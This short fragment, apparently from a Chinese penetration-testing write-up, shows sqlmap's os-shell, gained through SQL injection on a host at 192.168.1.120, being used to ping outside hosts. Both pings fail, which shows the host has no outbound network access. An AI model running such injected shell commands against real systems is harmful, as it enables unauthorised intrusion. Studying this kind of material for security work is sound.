 4. 192.168.1.120
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
os-shell> ping baidu.com
do you want to retrieve the command standard output? [Y/n/a] Y
[07:37:20] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[07:37:20] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
command standard output: 'Ping 请求找不到主机 baidu.com。请检查该名称，然后重试。'
os-shell> ping 114.114.114.114
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
正在 Ping 114.114.114.114 具有 32 字节的数据:
PING: 传输失败。General failure.
PING: 传输失败。General failure.
PING: 传输失败。General failure.
PING: 传输失败。General failure.
114.114.114.114 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
潇湘信安